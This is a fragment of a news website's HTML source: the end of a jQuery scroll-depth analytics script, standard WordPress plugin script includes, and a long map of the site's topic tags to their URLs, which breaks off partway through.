		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><script type="text/javascript" src="https://wltreport.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js?ver=2.6.3" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" id="site_tracking-js-extra">
/* <![CDATA[ */
var php_data = {"ac_settings":{"tracking_actid":649998635,"site_tracking_default":1},"user_email":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/activecampaign-subscription-forms/site_tracking.js?ver=6.8.3" id="site_tracking-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/ad-inserter-pro/includes/aos/aos.js?ver=2.8.9" id="ai-aos-js-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://wltreport.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/wltreport.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.3" id="contact-form-7-js"></script>
<script type="text/javascript" id="post-poll-js-js-extra">
/* <![CDATA[ */
var postpoll_vars = {"ajax_url":"https:\/\/wltreport.com\/wp-admin\/admin-ajax.php","nonce":"08cd36e6a2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wltreport.com/wp-content/plugins/post-poll/assets/js/postpoll.js?ver=2.0.2" id="post-poll-js-js"></script>
<script type="text/javascript" id="link-tags-js-js-before">
/* <![CDATA[ */
window.tagData = {"tags":{"100PercentFedUp.com":"https:\/\/wltreport.com\/tag\/100percentfedup-com\/","2020":"https:\/\/wltreport.com\/tag\/2020\/","2024 Election":"https:\/\/wltreport.com\/tag\/2024-election\/","abby Phillip":"https:\/\/wltreport.com\/tag\/abby-phillip\/","abc news":"https:\/\/wltreport.com\/tag\/abc-news\/","abolish the irs":"https:\/\/wltreport.com\/tag\/abolish-the-irs\/","abortion":"https:\/\/wltreport.com\/tag\/abortion\/","abraham lincoln":"https:\/\/wltreport.com\/tag\/abraham-lincoln\/","adam kinzinger":"https:\/\/wltreport.com\/tag\/adam-kinzinger\/","Adam Schiff":"https:\/\/wltreport.com\/tag\/adam-schiff\/","address":"https:\/\/wltreport.com\/tag\/address\/","Afghanistan":"https:\/\/wltreport.com\/tag\/afghanistan\/","air force":"https:\/\/wltreport.com\/tag\/air-force\/","Air Travel":"https:\/\/wltreport.com\/tag\/air-travel\/","alcatraz":"https:\/\/wltreport.com\/tag\/alcatraz\/","Alex Jones":"https:\/\/wltreport.com\/tag\/alex-jones\/","ali reacts":"https:\/\/wltreport.com\/tag\/ali-reacts\/","Alina Habba":"https:\/\/wltreport.com\/tag\/alina-habba\/","Alvin Bragg":"https:\/\/wltreport.com\/tag\/alvin-bragg\/","america 250":"https:\/\/wltreport.com\/tag\/america-250\/","America First":"https:\/\/wltreport.com\/tag\/america-first\/","america party":"https:\/\/wltreport.com\/tag\/america-party\/","amy coney barrett":"https:\/\/wltreport.com\/tag\/amy-coney-barrett\/","andrew bailey":"https:\/\/wltreport.com\/tag\/andrew-bailey\/","angels":"https:\/\/wltreport.com\/tag\/angels\/","Anheuser Busch":"https:\/\/wltreport.com\/tag\/anheuser-busch\/","anne burrell":"https:\/\/wltreport.com\/tag\/anne-burrell\/","anti-White":"https:\/\/wltreport.com\/tag\/anti-white\/","antisemitism":"https:\/\/wltreport.com\/tag\/antisemitism\/","AOC":"https:\/\/wltreport.com\/tag\/aoc\/","arctic frost":"https:\/\/wltreport.com\/tag\/arctic-frost\/","Arizona":"https:\/\/wltreport.com\/tag\/arizona\/","arkansas":"https:\/\/wltreport.com\/tag\/arkansas\/","arson":"https:\/\/wltreport.com\/tag\/arson\/","artificial intelligence":"https:\/\/wltreport.com\/tag\/artificial-intelligence\/","Ashli Babbit":"https:\/\/wltreport.com\/tag\/ashli-babbit\/","astronauts":"https:\/\/wltreport.com\/tag\/astronauts\/","Atlanta":"https:\/\/wltreport.com\/tag\/atlanta\/","Australia":"https:\/\/wltreport.com\/tag\/australia\/","autopen":"https:\/\/wltreport.com\/tag\/autopen\/","axios":"https:\/\/wltreport.com\/tag\/axios\/","bank of america":"https:\/\/wltreport.com\/tag\/bank-of-america\/","barack obama":"https:\/\/wltreport.com\/tag\/barack-obama\/","barron trump":"https:\/\/wltreport.com\/tag\/barron-trump\/","bbc":"https:\/\/wltreport.com\/tag\/bbc\/","beef":"https:\/\/wltreport.com\/tag\/beef\/","benjamin netanyahu":"https:\/\/wltreport.com\/tag\/benjamin-netanyahu\/","Benny Johnson":"https:\/\/wltreport.com\/tag\/benny-johnson\/","beto o'rourke":"https:\/\/wltreport.com\/tag\/beto-orourke\/","Biden Administration":"https:\/\/wltreport.com\/tag\/biden-administration\/","Biden crime family":"https:\/\/wltreport.com\/tag\/biden-crime-family\/","Biden impeachment":"https:\/\/wltreport.com\/tag\/biden-impeachment\/","big beautiful bill":"https:\/\/wltreport.com\/tag\/big-beautiful-bill\/","big pharma":"https:\/\/wltreport.com\/tag\/big-pharma\/","big tech":"https:\/\/wltreport.com\/tag\/big-tech\/","big tish james":"https:\/\/wltreport.com\/tag\/big-tish-james\/","bill ackman":"https:\/\/wltreport.com\/tag\/bill-ackman\/","bill clinton":"https:\/\/wltreport.com\/tag\/bill-clinton\/","Bill Gates":"https:\/\/wltreport.com\/tag\/bill-gates\/","bill maher":"https:\/\/wltreport.com\/tag\/bill-maher\/","biolabs":"https:\/\/wltreport.com\/tag\/biolabs\/","bird flu":"https:\/\/wltreport.com\/tag\/bird-flu\/","Bitcoin":"https:\/\/wltreport.com\/tag\/bitcoin\/","bitter apricot seeds":"https:\/\/wltreport.com\/tag\/bitter-apricot-seeds\/","black lives matter":"https:\/\/wltreport.com\/tag\/black-lives-matter\/","Blackrock":"https:\/\/wltreport.com\/tag\/blackrock\/","blm riots":"https:\/\/wltreport.com\/tag\/blm-riots\/","blocktrust":"https:\/\/wltreport.com\/tag\/blocktrust\/","Bo Polny":"https:\/\/wltreport.com\/tag\/bo-polny\/","bodycam":"https:\/\/wltreport.com\/tag\/bodycam\/","boeing":"https:\/\/wltreport.com\/tag\/boeing\/","bolshevik":"https:\/\/wltreport.com\/tag\/bolshevik\/","border crisis":"https:\/\/wltreport.com\/tag\/border-crisis\/","border patrol":"https:\/\/wltreport.com\/tag\/border-patrol\/","boston":"https:\/\/wltreport.com\/tag\/boston\/","Breaking news":"https:\/\/wltreport.com\/tag\/breaking-news\/","BRICS":"https:\/\/wltreport.com\/tag\/brics\/","Brilyn Hollyhand":"https:\/\/wltreport.com\/tag\/brilyn-hollyhand\/","brokered convention":"https:\/\/wltreport.com\/tag\/brokered-convention\/","brown university":"https:\/\/wltreport.com\/tag\/brown-university\/","bruce springsteen":"https:\/\/wltreport.com\/tag\/bruce-springsteen\/","bud light":"https:\/\/wltreport.com\/tag\/bud-light\/","california":"https:\/\/wltreport.com\/tag\/california\/","cancel culture":"https:\/\/wltreport.com\/tag\/cancel-culture\/","cancer vaccine":"https:\/\/wltreport.com\/tag\/cancer-vaccine\/","candace owens":"https:\/\/wltreport.com\/tag\/candace-owens\/","car crash":"https:\/\/wltreport.com\/tag\/car-crash\/","carcinogens":"https:\/\/wltreport.com\/tag\/carcinogens\/","carrie underwood":"https:\/\/wltreport.com\/tag\/carrie-underwood\/","cathie wood":"https:\/\/wltreport.com\/tag\/cathie-wood\/","catholic church":"https:\/\/wltreport.com\/tag\/catholic-church\/","cbs news":"https:\/\/wltreport.com\/tag\/cbs-news\/","CCP":"https:\/\/wltreport.com\/tag\/ccp\/","CDC":"https:\/\/wltreport.com\/tag\/cdc\/","celebrities":"https:\/\/wltreport.com\/tag\/celebrities\/","celine dion":"https:\/\/wltreport.com\/tag\/celine-dion\/","central casting":"https:\/\/wltreport.com\/tag\/central-casting\/","cfpb":"https:\/\/wltreport.com\/tag\/cfpb\/","checkmate":"https:\/\/wltreport.com\/tag\/checkmate\/","Chemtrails":"https:\/\/wltreport.com\/tag\/chemtrails\/","cheryl hines":"https:\/\/wltreport.com\/tag\/cheryl-hines\/","chicago":"https:\/\/wltreport.com\/tag\/chicago\/","China":"https:\/\/wltreport.com\/tag\/china\/","Chinese":"https:\/\/wltreport.com\/tag\/chinese\/","chris tomlin":"https:\/\/wltreport.com\/tag\/chris-tomlin\/","chris van hollen":"https:\/\/wltreport.com\/tag\/chris-van-hollen\/","christianity":"https:\/\/wltreport.com\/tag\/christianity\/","Chuck Schumer":"https:\/\/wltreport.com\/tag\/chuck-schumer\/","Clean":"https:\/\/wltreport.com\/tag\/clean\/","climate change":"https:\/\/wltreport.com\/tag\/climate-change\/","clinton kill list":"https:\/\/wltreport.com\/tag\/clinton-kill-list\/","cnn":"https:\/\/wltreport.com\/tag\/cnn\/","coast guard":"https:\/\/wltreport.com\/tag\/coast-guard\/","cognitive test":"https:\/\/wltreport.com\/tag\/cognitive-test\/","coinbase":"https:\/\/wltreport.com\/tag\/coinbase\/","college":"https:\/\/wltreport.com\/tag\/college\/","colombia":"https:\/\/wltreport.com\/tag\/colombia\/","colorado":"https:\/\/wltreport.com\/tag\/colorado\/","constitution":"https:\/\/wltreport.com\/tag\/constitution\/","continuing resolution":"https:\/\/wltreport.com\/tag\/continuing-resolution\/","corruption":"https:\/\/wltreport.com\/tag\/corruption\/","coverup":"https:\/\/wltreport.com\/tag\/coverup\/","covid vaccine":"https:\/\/wltreport.com\/tag\/covid-vaccine\/","COVID-19":"https:\/\/wltreport.com\/tag\/covid-19\/","credit cards":"https:\/\/wltreport.com\/tag\/credit-cards\/","criminal conspiracy":"https:\/\/wltreport.com\/tag\/criminal-conspiracy\/","Critical Race Theory":"https:\/\/wltreport.com\/tag\/critical-race-theory\/","crooked hillary":"https:\/\/wltreport.com\/tag\/crooked-hillary\/","Crypto":"https:\/\/wltreport.com\/tag\/crypto\/","cuba":"https:\/\/wltreport.com\/tag\/cuba\/","dan bongino":"https:\/\/wltreport.com\/tag\/dan-bongino\/","deals":"https:\/\/wltreport.com\/tag\/deals\/","death penalty":"https:\/\/wltreport.com\/tag\/death-penalty\/","decarlos brown jr":"https:\/\/wltreport.com\/tag\/decarlos-brown-jr\/","deep state":"https:\/\/wltreport.com\/tag\/deep-state\/","defamation suit":"https:\/\/wltreport.com\/tag\/defamation-suit\/","defense department":"https:\/\/wltreport.com\/tag\/defense-department\/","DEI":"https:\/\/wltreport.com\/tag\/dei\/","Democratic Party":"https:\/\/wltreport.com\/tag\/democratic-party\/","democrats":"https:\/\/wltreport.com\/tag\/democrats\/","department of education":"https:\/\/wltreport.com\/tag\/department-of-education\/","department of state":"https:\/\/wltreport.com\/tag\/department-of-state\/","Department of War":"https:\/\/wltreport.com\/tag\/department-of-war\/","deportations":"https:\/\/wltreport.com\/tag\/deportations\/","Detroit":"https:\/\/wltreport.com\/tag\/detroit\/","devin nunes":"https:\/\/wltreport.com\/tag\/devin-nunes\/","dhs":"https:\/\/wltreport.com\/tag\/dhs\/","Died Suddenly":"https:\/\/wltreport.com\/tag\/died-suddenly\/","digital ID":"https:\/\/wltreport.com\/tag\/digital-id\/","disney":"https:\/\/wltreport.com\/tag\/disney\/","DNC":"https:\/\/wltreport.com\/tag\/dnc\/","doge checks":"https:\/\/wltreport.com\/tag\/doge-checks\/","DOJ":"https:\/\/wltreport.com\/tag\/doj\/","doug emhoff":"https:\/\/wltreport.com\/tag\/doug-emhoff\/","dr muccullough":"https:\/\/wltreport.com\/tag\/dr-muccullough\/","dr. john richardson":"https:\/\/wltreport.com\/tag\/dr-john-richardson\/","dr. manuel johnson":"https:\/\/wltreport.com\/tag\/dr-manuel-johnson\/","drag queen shows":"https:\/\/wltreport.com\/tag\/drag-queen-shows\/","drag queens":"https:\/\/wltreport.com\/tag\/drag-queens\/","drones":"https:\/\/wltreport.com\/tag\/drones\/","E. Jean Carroll":"https:\/\/wltreport.com\/tag\/e-jean-carroll\/","ebt":"https:\/\/wltreport.com\/tag\/ebt\/","economy":"https:\/\/wltreport.com\/tag\/economy\/","edward snowden":"https:\/\/wltreport.com\/tag\/edward-snowden\/","election integrity":"https:\/\/wltreport.com\/tag\/election-integrity\/","election interference":"https:\/\/wltreport.com\/tag\/election-interference\/","elections":"https:\/\/wltreport.com\/tag\/elections\/","eli crane":"https:\/\/wltreport.com\/tag\/eli-crane\/","elizabeth warren":"https:\/\/wltreport.com\/tag\/elizabeth-warren\/","elohim":"https:\/\/wltreport.com\/tag\/elohim\/","Elon Musk":"https:\/\/wltreport.com\/tag\/elon-musk\/","emmanuel macron":"https:\/\/wltreport.com\/tag\/emmanuel-macron\/","epstein files":"https:\/\/wltreport.com\/tag\/epstein-files\/","eric adams":"https:\/\/wltreport.com\/tag\/eric-adams\/","eric schmitt":"https:\/\/wltreport.com\/tag\/eric-schmitt\/","erika kirk":"https:\/\/wltreport.com\/tag\/erika-kirk\/","europe":"https:\/\/wltreport.com\/tag\/europe\/","executive orders":"https:\/\/wltreport.com\/tag\/executive-orders\/","faa":"https:\/\/wltreport.com\/tag\/faa\/","fake news":"https:\/\/wltreport.com\/tag\/fake-news\/","Fani Willis":"https:\/\/wltreport.com\/tag\/fani-willis\/","Fauci":"https:\/\/wltreport.com\/tag\/fauci\/","FBI":"https:\/\/wltreport.com\/tag\/fbi\/","FDA":"https:\/\/wltreport.com\/tag\/fda\/","federal reserve bank":"https:\/\/wltreport.com\/tag\/federal-reserve-bank\/","felony":"https:\/\/wltreport.com\/tag\/felony\/","fema":"https:\/\/wltreport.com\/tag\/fema\/","fentanyl":"https:\/\/wltreport.com\/tag\/fentanyl\/","financebuzz":"https:\/\/wltreport.com\/tag\/financebuzz\/","florida":"https:\/\/wltreport.com\/tag\/florida\/","fluoride":"https:\/\/wltreport.com\/tag\/fluoride\/","food processing plants":"https:\/\/wltreport.com\/tag\/food-processing-plants\/","food recalls":"https:\/\/wltreport.com\/tag\/food-recalls\/","food shortages":"https:\/\/wltreport.com\/tag\/food-shortages\/","food supply":"https:\/\/wltreport.com\/tag\/food-supply\/","fort knox":"https:\/\/wltreport.com\/tag\/fort-knox\/","Fox News":"https:\/\/wltreport.com\/tag\/fox-news\/","France":"https:\/\/wltreport.com\/tag\/france\/","fraud":"https:\/\/wltreport.com\/tag\/fraud\/","free energy":"https:\/\/wltreport.com\/tag\/free-energy\/","freedom friday":"https:\/\/wltreport.com\/tag\/freedom-friday\/","freemasons":"https:\/\/wltreport.com\/tag\/freemasons\/","Fulton County":"https:\/\/wltreport.com\/tag\/fulton-county\/","fundraising":"https:\/\/wltreport.com\/tag\/fundraising\/","gas prices":"https:\/\/wltreport.com\/tag\/gas-prices\/","Gavin Newsom":"https:\/\/wltreport.com\/tag\/gavin-newsom\/","Gaza":"https:\/\/wltreport.com\/tag\/gaza\/","genesis gold":"https:\/\/wltreport.com\/tag\/genesis-gold\/","george bush":"https:\/\/wltreport.com\/tag\/george-bush\/","George floyd":"https:\/\/wltreport.com\/tag\/george-floyd\/","George santos":"https:\/\/wltreport.com\/tag\/george-santos\/","George Soros":"https:\/\/wltreport.com\/tag\/george-soros\/","Georgia":"https:\/\/wltreport.com\/tag\/georgia\/","ghislaine maxwell":"https:\/\/wltreport.com\/tag\/ghislaine-maxwell\/","giveaways":"https:\/\/wltreport.com\/tag\/giveaways\/","glenn beck":"https:\/\/wltreport.com\/tag\/glenn-beck\/","globalists":"https:\/\/wltreport.com\/tag\/globalists\/","glyphosate":"https:\/\/wltreport.com\/tag\/glyphosate\/","Go Woke Go Broke":"https:\/\/wltreport.com\/tag\/go-woke-go-broke\/","Golden Dome":"https:\/\/wltreport.com\/tag\/golden-dome\/","GOP":"https:\/\/wltreport.com\/tag\/gop\/","government shutdown":"https:\/\/wltreport.com\/tag\/government-shutdown\/","greenland":"https:\/\/wltreport.com\/tag\/greenland\/","grok":"https:\/\/wltreport.com\/tag\/grok\/","gun rights":"https:\/\/wltreport.com\/tag\/gun-rights\/","guns":"https:\/\/wltreport.com\/tag\/guns\/","Halloween":"https:\/\/wltreport.com\/tag\/halloween\/","hank kunneman":"https:\/\/wltreport.com\/tag\/hank-kunneman\/","hannah dugan":"https:\/\/wltreport.com\/tag\/hannah-dugan\/","Harvey Weinstein":"https:\/\/wltreport.com\/tag\/harvey-weinstein\/","hawaii":"https:\/\/wltreport.com\/tag\/hawaii\/","health care":"https:\/\/wltreport.com\/tag\/health-care\/","health ranger":"https:\/\/wltreport.com\/tag\/health-ranger\/","heaven":"https:\/\/wltreport.com\/tag\/heaven\/","hhs":"https:\/\/wltreport.com\/tag\/hhs\/","hillary clinton":"https:\/\/wltreport.com\/tag\/hillary-clinton\/","hockey":"https:\/\/wltreport.com\/tag\/hockey\/","hollywood":"https:\/\/wltreport.com\/tag\/hollywood\/","homeland security":"https:\/\/wltreport.com\/tag\/homeland-security\/","hot mic":"https:\/\/wltreport.com\/tag\/hot-mic\/","house of representatives":"https:\/\/wltreport.com\/tag\/house-of-representatives\/","HUD":"https:\/\/wltreport.com\/tag\/hud\/","Hunter Biden":"https:\/\/wltreport.com\/tag\/hunter-biden\/","hurricane helene":"https:\/\/wltreport.com\/tag\/hurricane-helene\/","Hush money trial":"https:\/\/wltreport.com\/tag\/hush-money-trial\/","idaho":"https:\/\/wltreport.com\/tag\/idaho\/","ilhan omar":"https:\/\/wltreport.com\/tag\/ilhan-omar\/","illegal aliens":"https:\/\/wltreport.com\/tag\/illegal-aliens\/","illegal immigrants":"https:\/\/wltreport.com\/tag\/illegal-immigrants\/","illegal immigration":"https:\/\/wltreport.com\/tag\/illegal-immigration\/","illinois":"https:\/\/wltreport.com\/tag\/illinois\/","in-n-out":"https:\/\/wltreport.com\/tag\/in-n-out\/","inauguration":"https:\/\/wltreport.com\/tag\/inauguration\/","Independence Day":"https:\/\/wltreport.com\/tag\/independence-day\/","indiana":"https:\/\/wltreport.com\/tag\/indiana\/","influenza":"https:\/\/wltreport.com\/tag\/influenza\/","insurrection act":"https:\/\/wltreport.com\/tag\/insurrection-act\/","ira bershatsky":"https:\/\/wltreport.com\/tag\/ira-bershatsky\/","Iran":"https:\/\/wltreport.com\/tag\/iran\/","israel":"https:\/\/wltreport.com\/tag\/israel\/","ivermectin":"https:\/\/wltreport.com\/tag\/ivermectin\/","J6 hostages":"https:\/\/wltreport.com\/tag\/j6-hostages\/","j6 pipe bomber":"https:\/\/wltreport.com\/tag\/j6-pipe-bomber\/","Jack Smith":"https:\/\/wltreport.com\/tag\/jack-smith\/","Jamaal Bowman":"https:\/\/wltreport.com\/tag\/jamaal-bowman\/","James Comey":"https:\/\/wltreport.com\/tag\/james-comey\/","James O'Keefe":"https:\/\/wltreport.com\/tag\/james-okeefe\/","Janet Yellen":"https:\/\/wltreport.com\/tag\/janet-yellen\/","January 6th":"https:\/\/wltreport.com\/tag\/january-6th\/","jasmine crockett":"https:\/\/wltreport.com\/tag\/jasmine-crockett\/","jd vance":"https:\/\/wltreport.com\/tag\/jd-vance\/","jeanine pirro":"https:\/\/wltreport.com\/tag\/jeanine-pirro\/","jeff bezos":"https:\/\/wltreport.com\/tag\/jeff-bezos\/","Jeffrey Epstein":"https:\/\/wltreport.com\/tag\/jeffrey-epstein\/","jerome powell":"https:\/\/wltreport.com\/tag\/jerome-powell\/","Jesus":"https:\/\/wltreport.com\/tag\/jesus\/","Jill Biden":"https:\/\/wltreport.com\/tag\/jill-biden\/","jim jordan":"https:\/\/wltreport.com\/tag\/jim-jordan\/","jim rickards":"https:\/\/wltreport.com\/tag\/jim-rickards\/","Joe Biden":"https:\/\/wltreport.com\/tag\/joe-biden\/","joe manchin":"https:\/\/wltreport.com\/tag\/joe-manchin\/","joe rogan":"https:\/\/wltreport.com\/tag\/joe-rogan\/","john fetterman":"https:\/\/wltreport.com\/tag\/john-fetterman\/","John Ratcliffe":"https:\/\/wltreport.com\/tag\/john-ratcliffe\/","jonathan cahn":"https:\/\/wltreport.com\/tag\/jonathan-cahn\/","Jonathan Karl":"https:\/\/wltreport.com\/tag\/jonathan-karl\/","josh Hawley":"https:\/\/wltreport.com\/tag\/josh-hawley\/","journalists":"https:\/\/wltreport.com\/tag\/journalists\/","judge merchan":"https:\/\/wltreport.com\/tag\/judge-merchan\/","judges":"https:\/\/wltreport.com\/tag\/judges\/","Justin Timberlake":"https:\/\/wltreport.com\/tag\/justin-timberlake\/","Justin Trudeau":"https:\/\/wltreport.com\/tag\/justin-trudeau\/","kamala harris":"https:\/\/wltreport.com\/tag\/kamala-harris\/","Kari Lake":"https:\/\/wltreport.com\/tag\/kari-lake\/","karoline leavitt":"https:\/\/wltreport.com\/tag\/karoline-leavitt\/","kash patel":"https:\/\/wltreport.com\/tag\/kash-patel\/","Kathy griffin":"https:\/\/wltreport.com\/tag\/kathy-griffin\/","Kayleigh mcenany":"https:\/\/wltreport.com\/tag\/kayleigh-mcenany\/","kennedy center":"https:\/\/wltreport.com\/tag\/kennedy-center\/","kentucky":"https:\/\/wltreport.com\/tag\/kentucky\/","Kevin McCarthy":"https:\/\/wltreport.com\/tag\/kevin-mccarthy\/","kid rock":"https:\/\/wltreport.com\/tag\/kid-rock\/","kill tony":"https:\/\/wltreport.com\/tag\/kill-tony\/","kristi noem":"https:\/\/wltreport.com\/tag\/kristi-noem\/","laetrile":"https:\/\/wltreport.com\/tag\/laetrile\/","landslide":"https:\/\/wltreport.com\/tag\/landslide\/","Laura Ingraham":"https:\/\/wltreport.com\/tag\/laura-ingraham\/","lawsuit":"https:\/\/wltreport.com\/tag\/lawsuit\/","layoffs":"https:\/\/wltreport.com\/tag\/layoffs\/","lebanon":"https:\/\/wltreport.com\/tag\/lebanon\/","let him cook":"https:\/\/wltreport.com\/tag\/let-him-cook\/","Letitia James":"https:\/\/wltreport.com\/tag\/letitia-james\/","liberal":"https:\/\/wltreport.com\/tag\/liberal\/","liberation day":"https:\/\/wltreport.com\/tag\/liberation-day\/","libertarian":"https:\/\/wltreport.com\/tag\/libertarian\/","linda mcmahon":"https:\/\/wltreport.com\/tag\/linda-mcmahon\/","lindsey graham":"https:\/\/wltreport.com\/tag\/lindsey-graham\/","lisa cook":"https:\/\/wltreport.com\/tag\/lisa-cook\/","los angeles":"https:\/\/wltreport.com\/tag\/los-angeles\/","louie giglio":"https:\/\/wltreport.com\/tag\/louie-giglio\/","love":"https:\/\/wltreport.com\/tag\/love\/","maha":"https:\/\/wltreport.com\/tag\/maha\/","mainstream media":"https:\/\/wltreport.com\/tag\/mainstream-media\/","mandela effect":"https:\/\/wltreport.com\/tag\/mandela-effect\/","Mar-a-Lago":"https:\/\/wltreport.com\/tag\/mar-a-lago\/","marco rubio":"https:\/\/wltreport.com\/tag\/marco-rubio\/","margaret Brennan":"https:\/\/wltreport.com\/tag\/margaret-brennan\/","maricopa":"https:\/\/wltreport.com\/tag\/maricopa\/","marjorie taylor greene":"https:\/\/wltreport.com\/tag\/marjorie-taylor-greene\/","mark levin":"https:\/\/wltreport.com\/tag\/mark-levin\/","mark zuckerberg":"https:\/\/wltreport.com\/tag\/mark-zuckerberg\/","Martin Luther King":"https:\/\/wltreport.com\/tag\/martin-luther-king\/","maryland":"https:\/\/wltreport.com\/tag\/maryland\/","Massachusetts":"https:\/\/wltreport.com\/tag\/massachusetts\/","Matt Gaetz":"https:\/\/wltreport.com\/tag\/matt-gaetz\/","Matt Walsh":"https:\/\/wltreport.com\/tag\/matt-walsh\/","maxine waters":"https:\/\/wltreport.com\/tag\/maxine-waters\/","mayor":"https:\/\/wltreport.com\/tag\/mayor\/","Meet The Press":"https:\/\/wltreport.com\/tag\/meet-the-press\/","meetkevin":"https:\/\/wltreport.com\/tag\/meetkevin\/","Megyn Kelly":"https:\/\/wltreport.com\/tag\/megyn-kelly\/","melania trump":"https:\/\/wltreport.com\/tag\/melania-trump\/","mexico":"https:\/\/wltreport.com\/tag\/mexico\/","Miami":"https:\/\/wltreport.com\/tag\/miami\/","michael jordan":"https:\/\/wltreport.com\/tag\/michael-jordan\/","michelle obama":"https:\/\/wltreport.com\/tag\/michelle-obama\/","middle east":"https:\/\/wltreport.com\/tag\/middle-east\/","Mika Brzezinski":"https:\/\/wltreport.com\/tag\/mika-brzezinski\/","mike johnson":"https:\/\/wltreport.com\/tag\/mike-johnson\/","Mike Lindell":"https:\/\/wltreport.com\/tag\/mike-lindell\/","mike pence":"https:\/\/wltreport.com\/tag\/mike-pence\/","minnesota":"https:\/\/wltreport.com\/tag\/minnesota\/","miss america":"https:\/\/wltreport.com\/tag\/miss-america\/","missing children":"https:\/\/wltreport.com\/tag\/missing-children\/","mitch mcconnell":"https:\/\/wltreport.com\/tag\/mitch-mcconnell\/","moody's":"https:\/\/wltreport.com\/tag\/moodys\/","mormons":"https:\/\/wltreport.com\/tag\/mormons\/","mount McKinley":"https:\/\/wltreport.com\/tag\/mount-mckinley\/","mount rushmore":"https:\/\/wltreport.com\/tag\/mount-rushmore\/","mRNA":"https:\/\/wltreport.com\/tag\/mrna\/","MSM":"https:\/\/wltreport.com\/tag\/msm\/","MSNBC":"https:\/\/wltreport.com\/tag\/msnbc\/","mueller report":"https:\/\/wltreport.com\/tag\/mueller-report\/","Muslim":"https:\/\/wltreport.com\/tag\/muslim\/","MyPillow":"https:\/\/wltreport.com\/tag\/mypillow\/","nancy pelosi":"https:\/\/wltreport.com\/tag\/nancy-pelosi\/","nasa":"https:\/\/wltreport.com\/tag\/nasa\/","nascar":"https:\/\/wltreport.com\/tag\/nascar\/","Nate Silver":"https:\/\/wltreport.com\/tag\/nate-silver\/","nathan wade":"https:\/\/wltreport.com\/tag\/nathan-wade\/","national guard":"https:\/\/wltreport.com\/tag\/national-guard\/","national security adviser":"https:\/\/wltreport.com\/tag\/national-security-adviser\/","Nayib Bukele":"https:\/\/wltreport.com\/tag\/nayib-bukele\/","nevada":"https:\/\/wltreport.com\/tag\/nevada\/","new hampshire":"https:\/\/wltreport.com\/tag\/new-hampshire\/","new jersey":"https:\/\/wltreport.com\/tag\/new-jersey\/","New Orleans":"https:\/\/wltreport.com\/tag\/new-orleans\/","new year's eve":"https:\/\/wltreport.com\/tag\/new-years-eve\/","New York 